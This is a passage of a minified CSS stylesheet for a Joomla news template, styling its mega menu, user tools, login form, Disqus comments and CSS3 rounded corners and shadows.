8px;max-width:60px;}#ja-usertools{float:left;padding-top:3px;}#ja-usertools strong{font-weight:normal;float:left;padding:0 5px 2px 8px;display:block;}#ja-usertools ul{float:left;}#ja-usertools li{background:none;display:block;float:left;margin:0;padding:1px 0 0;}#ja-usertools li img:hover{border:1px solid #999999;margin:0;background:#fff;}#ja-usertools img{padding:2px;margin:1px;}.item_fonttool .childcontent{width:150px !important;margin-left:-81px !important;}.item_fonttool .childcontent .inner{padding:10px 15px 5px !important;}.ja-megamenu li .childcontent ul.ja-usertools-font li{background:none !important;margin:0;padding:0 3px 0 0;display:inline;}.ja-megamenu li .childcontent ul.ja-usertools-font li img{border:1px solid #ddd;}.ja-megamenu li .childcontent ul.ja-usertools-font li img:hover{border:1px solid #666;cursor:pointer;}.ja-usertools-font li{display:inline;}.ja-usersetting{margin:0 -15px;background:#f7f7f7;color:#333;}a.ja-usersetting-loadform{position:absolute;right:50px;top:4px;width:20px;height:20px;background:url('../templates/ja_teline_iii/images/icon-setting.gif') no-repeat center;}a.ja-usersetting-loadform span{display:none;}form.ja-usersetting-form{padding:5px 15px;}.ja-usersetting-options{width:100%;display:block;}.ja-usersetting-options ul{margin:0;padding:5px 0;overflow:hidden;clear:both;font-size:92%;}.ja-usersetting-options ul li{background:none;float:left;display:block;padding:0 5px 0 0 !important;margin:0 !important;}.ja-usersetting-options ul.checkall{padding-bottom:0;margin-bottom:0;border-bottom:0;}.ja-usersetting-options ul.catselect{margin-top:0;}.ja-usersetting-options ul.catselect li{line-height:20px;}.ja-usersetting-options ul.catselect label{line-height:20px;}.ja-usersetting-options ul.catselect .checkbox{margin:0 5px;line-height:20px;}.ja-usersetting-options p.actions{margin-bottom:10px;}.ja-mdtool{position:absolute;right:10px;top:4px;width:20px;height:20px;}.ja-mdmover{position:absolute;right:30px;top:4px;text-indent:-9999px;width:20px;height:20px;background:url('../templates/ja_teline_iii/images/icon-mover.gif') no-repeat center;overflow:hidden;}#ja-banner{margin:0;padding-top:15px;text-align:center;overflow:hidden;width:100%;border-top:1px solid #ddd;}div.ja-innerdiv{clear:both;margin-bottom:10px;padding-bottom:12px;border-bottom:1px dotted #ddd;}div.ja-innerdiv h4{margin:5px 0;padding:0;font-family:Arial,sans-serif;font-size:92%;font-weight:normal;text-transform:uppercase;}.ja-social-bookmarking{float:right;margin-top:2px;}.cufon-canvas{padding:1px 0 3px;}#idc-container-parent{margin-top:20px;border-top:1px dotted #ddd;clear:both;}#idc-container .idc-share{position:relative;}#disqus_thread{margin-top:20px;border-top:1px dotted #ddd;clear:both;}button.dsq-button{padding:4px 8px !important;margin:0px !important;}div.dsq-post-fields{z-index:20;position:relative;}div.dsq-post-footer{z-index:18;}#GB_middle .left,#GB_middle .right{float:none;}.editor fieldset,.publishing,.metadata{border:1px solid #ddd;padding:10px;}.editor fieldset,.metadata{margin:20px 0;}.editor fieldset legend,.publishing legend,.metadata legend{background:#666;font-weight:bold;padding:0 5px;color:#fff;}.editor fieldset,.publishing label,.metadata label{font-weight:bold;padding-right:10px;}.publishing img.calendar{border:none;background:none;padding:0 0 0 5px;vertical-align:middle;}.publishing div{padding:6px 0;}.publishing div.wrap{display:none;}.metadata .inputbox{margin-bottom:10px;}form.user div,form.user table td{padding:6px 0;}form.user label{font-weight:bold;padding-right:10px;width:120px;float:left;}div.save{margin-top:10px;}div.name,div.pass,div.remember,div.contact_email{padding:6px 0;}div.name label,div.pass label,div.remember label,div.contact_email label{font-weight:bold;padding-right:10px;}div.contact_email_checkbox{margin-bottom:10px;}#ja-topnav{float:right;}#ja-topnav ul.level0 li.mega a.mega{border-left:1px solid #ccc;border-right:0;color:#999;padding:3px 15px;text-decoration:none;text-transform:none;font-weight:bold;}#ja-topnav ul.level0 li.over,ul.level0 li.haschild-over{background:#333;}#ja-topnav ul.level1 li.over{background:none;}#ja-topnav ul.level1 li.mega a.mega{border-left:none;padding:3px 0;}#ja-topnav .ja-megamenu a.over,#ja-topnav .ja-megamenu a.active{color:#fff !important;}#ja-topnav .childcontent-inner{background:url('../templates/ja_teline_iii/images/grad-l2.gif') repeat-x left top #fff;}#ja-topnav .childcontent-inner{border:1px solid #DDDDDD;}#ja-topnav .childcontent .ja-moduletable h3{color:#333;font-family:Arial,Tahoma,Verdana,sans-serif;margin-left:0;margin-right:0;padding:5px 0;text-transform:uppercase;text-indent:0;letter-spacing:1px;}#ja-topnav .childcontent .ja-moduletable{color:#333;margin:0px;padding:15px;}#ja-topnav .childcontent .ja-moduletable a{color:#333;border-bottom:1px dotted #333;}#ja-topnav .childcontent .ja-moduletable a:hover,#ja-topnav .childcontent .ja-moduletable a:focus,#ja-topnav.childcontent .ja-moduletable a:active{color:#000;border-bottom:1px solid #000;}#ja-topnav .ja-megamenu ul.level1 a.over,#ja-topnav .ja-megamenu ul.level1 a.active{color:#000 !important;}#dsq-content .dsq-post-footer{position:static !important;}.ja-usersetting-actions .button{text-transform:none;}#dsq-content .dsq-post-footer .dsq-button{margin:0 !important;}.archive dl.article-info{float:none;}ul#archive-items li{background:none;padding-left:10px;}.contact-address address{display:inline;}span.jicons-icons,div.jicons-icons{padding:0 5px 0 0;}.contact-form dd{margin-left:0;}.contact-form input,.contact-form textarea{width:50%;}.contact-form textarea{overflow:auto;}.contact-form input[type="checkbox"]{width:auto;}.contact-miscinfo{overflow:hidden;padding:15px 0;}div.jicons-icons,div.contact-misc{float:left;}.column div.contact-misc p{margin:0;}#dsq-content #dsq-global-toolbar .dsq-global-toolbar-right li{overflow:visible;}#dsq-content .dsq-toolbar-label{cursor:pointer;}.column .custom_hilite h4{margin:0 0 15px;}.body-featured .tip-title{border-bottom:none;}.body-featured .tip-title img{padding-right:10px;}.body-featured .tip-wrap{padding-bottom:5px;width:25%;}.ja-headlines .ja-headlines-item{padding-left:5px;}.profile-edit fieldset dt{min-width:17em;}.profile legend,.profile-edit legend{padding:20px 0px 0px 0px;}.ja-headelines-buttons{margin:0px 0px 0px 5px;}.ja-headelines-next{margin-right:5px;}#ja-right .moduletable_hilite a.comment{display:block;clear:both;background-position:0 -25px;}#dsq-content .dsq-pagination{padding:0px 1em !important;margin:0px !important;}#disqus_thread li{background:none !important;}#dsq-content .dsq-attach-media .dsq-attach-media-container{height:20px !important;}.ja-thumbnailwrap{margin-top:5px;}

/* 3a9.css3.css */
 .ja-typo-bubblect{box-shadow:0 0 3px rgba(0,0,0,.5);-moz-box-shadow:0 0 3px rgba(0,0,0,.5);-webkit-box-shadow:0 0 3px rgba(0,0,0,.5);}.bubble-rounded .ja-typo-bubblect{border-radius:18px;-moz-border-radius:18px;-webkit-border-radius:18px;}.box-rounded{border-radius:8px;-moz-border-radius:8px;-webkit-border-radius:8px;box-shadow:0 0 3px rgba(0,0,0,.5);-moz-box-shadow:0 0 3px rgba(0,0,0,.5);-webkit-box-shadow:0 0 3px rgba(0,0,0,.5);}.legend-rounded{border-radius:8px;-moz-border-radius:8px;-webkit-border-radius:8px;box-shadow:0 0 3px rgba(0,0,0,.5);-moz-box-shadow:0 0 3px rgba(0,0,0,.5);-webkit-box-shadow:0 0 3px rgba(0,0,0,.5);}a.ja-typo-btn{text-shadow:0 1px 2px rgba(255,255,255,.8);box-shadow:0 0 3px rgba(0,0,0,.5);-moz-box-shadow:0 0 3px rgba(0,0,0,.5);-webkit-box-shadow:0 0 3px rgba(0,0,0,.5);}a.btn-blue,a.btn-red,a.btn-green,a.btn-orange,a.btn-black{text-shadow:0 1px 2px rgba(0,0,0,.8);}.btn-rounded-icn,.btn-rounded-big,.btn-rounded-sm,.btn-rounded-icn span,.btn-rounded-big span,.btn-rounded-sm span{border-radius:18px;-moz-border-radius:18px;-webkit-border-radius:18px;}.btn-rounded-sm,.btn-rounded-sm span{border-radius:12px;-moz-border-radius:12px;-webkit-border-radius:12px;}span.ja-typo-tag{text-shadow:0 -1px 0 rgba(0,0,0,.5);}span.tag-grey{text-shadow:0 -1px 0 rgba(255,255,255,.8);}span.tag-rounded{border-radius:12px;-moz-border-radius:12px;-webkit-border-radius:12px;}fieldset.fieldset-2{border-radius:12px;-moz-border-radius:12px;-webkit-border-radius:12px;}.ja-typo-blockswrap h2.ja-typo-title span{text-shadow:0 -1px 1px rgba(255,255,255,.8);}.ja-megamenu ul.level0 li.mega span.menu-desc{text-shadow:1px 1px 0 #fff;}.ja-typo-bubblect{*zoom:1;}body.contentpane .formelm input{border-radius:5px 5px 5px 5px;box-shadow:0 1px 0 rgba(0,0,0,0.2) inset;}#frame{border-radius:3px;-webkit-border-radius:3px;box-shadow:0 0 5px rgba(0,0,0,.2);-webkit-box-shadow:0 0 5px rgba(0,0,0,.2);}#frame #form-login .inputbox{border-radius:3px;-webkit-border-radius:3px;}#frame #form-login .inputbox:focus{box-shadow:0 0 3px rgba(0,0,0,.2);-webkit-box-shadow:0 0 3px rgba(0,0,0,.2);-moz-transition:border 0.2s linear 0s,box-shadow 0.2s linear 0s;}#frame #form-login .button{text-shadow:0 1px 1px rgba(255,255,255,0.75);border-radius:4px 4px 4px 4px;box-shadow:0 1px 0 rgba(255,255,255,0.2) inset,0 1px 2px rgba(0,0,0,0.05);-moz-border-bottom-colors:none;-moz-border-image:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;}#frame #form-login .button:hover{-webkit-transition:background-position 0.1s linear;-moz-transition:background-position 0.1s linear;-ms-transition:background-position 0.1s linear;-o-transition:background-position 0.1s linear;transition:background-position 0.1s linear;}

/* a51.mega.css */
@media all {
  .ja-megamenu{margin:0;padding:0;}.ja-megamenu a.over,.ja-megamenu a.active{color:#000 !important;}ul.megamenu{margin:10px;}.ja-megamenu ul.level0{float:left;margin:0;padding:0;}.ja-megamenu ul.level0 li.mega{background:none;display:block;float:left;margin:0;padding:0;}.ja-megamenu ul.level0 li.mega a.mega{border-right:1px solid #ccc;color:#000;display:block;font-weight:normal;line-height:normal;margin:0;padding:10px;text-decoration:none;text-transform:uppercase;}.ja-megamenu ul.level0 li.mega .has-image{padding-left:25px;display:block;background-repeat:no-repeat;background-position:left top;}.ja-megamenu ul.level0 li.mega span.menu-title{display:block;}.ja-megamenu ul.level0 li.mega span.menu-desc{font-family:Arial,Helvetica,sans-serif;display:block;font-weight:normal;color:#666;text-transform:none;padding-left:0;}.ja-megamenu ul.level0 li.mega a img{float:left;padding-right:5px;}.ja-megamenu ul.level0 li.over,.ja-megamenu ul.level0 li.haschild-over{background:url('../templates/ja_teline_iii/images/mainnav-hover.gif') repeat-x bottom #f7f7f7;color:#000;}.ja-megamenu ul.level0 li.haschild a.mega span.menu-desc,.ja-megamenu ul.level0 li.haschild-over a.mega span.menu-desc{padding-left:12px;}.ja-megamenu ul.level0 li.active a{background:url('../templates/ja_teline_iii/images/mainnav-active.gif') repeat-x top #333;color:#fff !important;}.ja-megamenu ul.level0 li.active li.mega a{color:#333 !important;}.ja-megamenu ul.level1 li.mega{float:none;}.ja-megamenu .megacol{float:left;}.ja-megamenu ul.level1 li.mega{border-top:1px solid #ccc;}.ja-megamenu ul.level1 li.first{border-top:0;}.ja-megamenu ul.level1 li.mega a.mega{background:none;border:0;color:#cccccc;font-weight:normal;font-size:92%;padding:5px 10px 6px;}.ja-megamenu ul.level1 li.mega a.mega span.menu-title{background:none;padding:0;}.ja-megamenu ul.level1 li.haschild{background:url('../templates/ja_teline_iii/images/arrow.png') no-repeat 95% center;padding:0;}.ja-megamenu ul.level1 li.over,ul.level1 li.haschild-over{background:#f7f7f7;}.ja-megamenu ul.level1 li.group{background:none;}.ja-megamenu .childcontent{z-index:999;}.ja-megamenu .childcontent-inner{background:#ddd;border:1px solid #ccc;border-top:0;color:#000;font-family:Helvetica,Arial,sans-serif;}.ja-megamenu .childcontent .ja-moduletable{color:#ccc;border-bottom:0;line-height:1.5;margin:10px 0;padding:0;}.ja-megamenu .childcontent .ja-moduletable h3{background:none;color:#fff;border-bottom:1px dotted #444;margin-left:10px;margin-right:10px;text-indent:5px;text-transform:none;}.ja-megamenu .childcontent .ja-moduletable .ja-box-ct{padding:0 5px;}.ja-megamenu .childcontent .ja-moduletable a{color:#ccc;text-decoration:none;border-bottom:1px dotted #ccc;}.ja-megamenu .childcontent .ja-moduletable a:hover,.ja-megamenu .childcontent .ja-moduletable a:focus,.ja-megamenu .childcontent .ja-moduletable a:active{color:#fff;text-decoration:none;border-bottom:1px solid #fff;}.ja-megamenu .childcontent .ja-moduletable ul:first-child{margin-top:0 !important;}.ja-megamenu .childcontent .ja-moduletable li{background:url('../templates/ja_teline_iii/images/bullet.gif') no-repeat 2px 7px !important;margin-bottom:5px;}.ja-megamenu .group-title{border-bottom:1px solid #444;overflow:hidden;}.ja-megamenu .group-title .menu-title{color:#fff;text-transform:uppercase;font-weight:bold;font-size:115%;}.ja-megamenu .group-title .menu-desc{color:#999;padding-left:0 !important;}.ja-megamenu .group-content .ja-moduletable,.ja-megamenu .group-content ul.megamenu{margin:10px;}.ja-megamenu .childcontent ul.megamenu .ja-moduletable{padding:0;}.ja-megamenu .childcontent ul.megamenu .ja-moduletable h3{margin-left:0;margin-right:0;}
}

